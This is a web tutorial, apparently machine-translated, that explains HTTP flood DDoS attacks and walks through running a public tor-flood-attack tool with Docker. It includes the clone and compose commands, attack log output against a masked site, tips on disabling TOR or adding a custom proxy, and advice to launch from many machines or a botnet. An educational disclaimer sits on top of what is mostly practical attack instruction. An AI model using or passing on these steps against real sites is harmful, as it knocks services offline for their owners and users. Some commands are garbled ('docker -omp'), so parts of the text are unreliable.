
HTTP flood is a subcategory of attacks DDoS generally speaking, with one key difference being that when performing an HTTP flood, the attacker makes “legitimate” HTTP GET/POST/PUT requests to place additional load on the web/application server.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
Disclaimer: This article is for educational purposes only. You do so at your own risk if you follow the instructions. Do not attack websites that you do not own or that you do not have permission to stress test.

This approach is especially effective if you can figure out which requests are costing the server. Retrieve/compute some data and put strain on the database/server hardware or download larger files forcing additional traffic over the network. The more HTTP requests, the better.
HTTP flood attacks can cause the targeted application to become unresponsive, or even crash the application completely. And today we will learn more about HTTP flood attack.
Executing HTTP Flood Attacks
I found a tool that performs HTTP flood attacks and I will show you how to use it briefly. You can see that tool here. If you want to follow this tutorial then prepare your PC/server by installing Docker and running command docker -omp
This step is pretty easy so I’ll skip it, once Docker is ready, you just need to clone the repository, navigate to the root of your project and run the docker-compos command:
git clone https://github.com/JPLeoRX/tor-flood-attack.git
cd tor-flood-attack
docker-compose up --build -d && docker-compose logs -f -t
You will see the build log and then the containers will be created:
...
Successfully built 7d3537fa2051
Successfully tagged tor-flood-attack_app:latest
Creating tor-flood-attack_app_1  ... done
Creating tor-flood-attack_app_2  ... done
Creating tor-flood-attack_app_3  ... done
Creating tor-flood-attack_app_4  ... done
Creating tor-flood-attack_app_5  ... done
Creating tor-flood-attack_app_6  ... done
Creating tor-flood-attack_app_7  ... done
Creating tor-flood-attack_app_8  ... done
Creating tor-flood-attack_app_9  ... done
Creating tor-flood-attack_app_10 ... done
Creating tor-flood-attack_app_11 ... done
Creating tor-flood-attack_app_12 ... done
...
Give the tool a few more minutes to launch TOR and Privoxy, and if successful, you’ll see output similar to this, showing you the stats of each attack request:
...
app_1  | 2022-02-27T14:50:39.803225587Z debug_stats(): -----------------------
app_1  | 2022-02-27T14:50:39.803292708Z debug_stats(): https://XXXXXX.com
app_1  | 2022-02-27T14:50:39.804966586Z debug_stats(): Total responses count: 390
app_1  | 2022-02-27T14:50:39.805010847Z debug_stats(): Success responses: 390
app_1  | 2022-02-27T14:50:39.805024164Z debug_stats(): Execution time is 1.06 s, speed is 369.1 r/s
...
Now you just need to see how slow the target website is to respond. Just make sure to pick a target.
As with any DDoS attack – the keyword here is “distributed”, HTTP floods are extremely effective when launched from several servers/PCs at the same time. The more sessions you have running, the more stress you can put on the target site.
Alternatively you can also try the performance settings as described in the README.md, you can send more requests per second from your connection.
Why does HTTP flood attack not work?
The biggest problem is that the TOR proxy (although great at hiding your machine’s IP address) has its own set of drawbacks. First of all, it’s slow, requests made through TOR are a lot slower. Then we have constant disconnection issues, the TOR proxy can disconnect, refuse to connect, etc. Overall this is quite annoying and in the worst case about 1/3 of your requests. may be lost due to these problems.
It’s really easy for any web server to block all traffic coming from TOR. So if you still want to carry out the attack and don’t mind exposing your IP (for example, if you run a botnet) you can do so. Just change the ENABLE_TOR variable to 0 in docker-compos.yml:
...
ENABLE_TOR: 0
...
Furthermore, if you know what you’re doing, you can set your own HTTP proxy in main_aiohttp.py by overriding the proxy variable in the epoch function:
...
async def epoch(epoch_number: int):
    ...
    # For each target
    for i in range(0, len(LIST_OF_URLS)):
        ...
        proxy = None
        if ENABLE_TOR:
            proxy = "http://127.0.0.1:8118"
        else:
            print('epoch(): WARNING!!!! TOR is disabled!!!!')
        ...
    ...
...
Just keep in mind that blocking your computer’s or VPN’s IP address is also pretty easy.
However, despite the above disadvantages, HTTP floods can be effective on web applications that do not have any automatic DDoS protection.


